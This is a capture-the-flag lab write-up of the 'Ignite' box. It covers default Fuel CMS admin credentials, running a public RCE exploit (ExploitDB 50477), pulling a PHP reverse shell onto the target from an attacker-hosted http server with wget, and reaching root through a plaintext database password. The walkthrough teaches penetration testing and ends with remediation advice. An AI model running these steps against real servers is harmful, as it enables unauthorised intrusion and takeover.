Ignite
A new start-up has a few issues with their web server.
Enumeration
As per usual, we start with a nmap service-detection scan:
 We only have port 80 open, as it seems. Let’s check out the website on our browser.
We only have port 80 open, as it seems. Let’s check out the website on our browser.
 This is the default page of a content management system, which is known to be very vulnerable. The default page contains some steps for setting up the CMS.
This is the default page of a content management system, which is known to be very vulnerable. The default page contains some steps for setting up the CMS.
However, if we scroll near the bottom.

We have credentials and the link to the admin panel! We can successfully log into the admin panel with the default credentials. So much for changing the default username/password.
Administrative Panel

We are in! Let’s dig around here a little.
Here under pages>Upload, we find a file upload portal. We can use this to get a PHP reverse shell back to our system. However, we should look out for any potential file upload filters, so let’s test this out.

Let’s create a empty test.php, see if it’s allowed.

We can try some of the alternative file extensions for PHP. I found some from the books.hacktricks.xyz. However, it seems like the filter does a pretty good job at blocking the different PHP file types.
It seems like we have reached a dead end with this one.
Finding Vulnerabilities & Gaining Initial Access
Being desparate, I resorted to search up vulnerabilities on fuel CMS 1.4, hoping to getting some CVEs or exploits. It seems like we are lucky this time, there is an exploit for an RCE vulnerability in the exploitdb.
We can download this exploit, or copy the exploit to your current working directory
We can run this exploit by running python3 50477.py -u <url>.

Very nice, we are provided with a shell session straight away, and I have verified that we are indeed in the target machine as the www-data user, however, this shell session seems to be fairly limited, where we can’t even cd out of the /var/www/html directory. We should transition to another shell session if possible. We can do this by getting a PHP web shell into the directory, and thus launching a reverse shell.
I personally used the PHP reverse shell from webshell AUR package for ArchLinux, which is the same as the shells from /usr/share/webshells/ directory in Kali Linux. The best way to transfer the file to the target is by using the Python http server method. We can set up the server with python3 -m http.server, and running wget http://<your_thm_ip>/shell.php. We can then set up the listener and open this file on the target from our browser.
Success!!!
 The
The user.txt file can be found under /home/www-data, even though that is not the user’s home directory.
Privilege Escalation
Now let’s root this bad boy.
We can run the linpeas script on the target system, which can be transferred with the python web server method. It will output a lot of information that is not necessarily useful. However, one line caught my eye:
'password' => 'mememe',
This is a password in a PHP configuration file located at /var/www/html/fuel/application/config/database.php, maybe this is the root password? This is the case after I tried to su root. We have successfully rooted this machine, all thanks to passwords displayed in plain text in configuration files.
Conclusion
This box is quite unusal. First we found the default credentials to a admin panel of the CMS that did not seem to give us a way forward. We then found that the particular version of CMS the target is running is vulnerable to a Remote Code Execution vulnerability. We then used the exploit for said vulnerability to gain an intial access. After that, we escalated our Privilege by finding a password laying around in a configuration file, which is an Privilege escaltion vector that did not come to my mind at first.
Recommendations
- Remove the default page and change CMS admin default credentials to prevent attackers from gaining access to it and potentially defacing the website.
- Update the Fuel CMS to patch the RCE vulnerability that could lead attackers to gain access to the machine.
- Remove the root credentials inside
/var/www/html/fuel/application/config/database.phpto prevent attackers to escalate their privileges.
Thank you guys for reading this write-up. I hope you enjoyed it.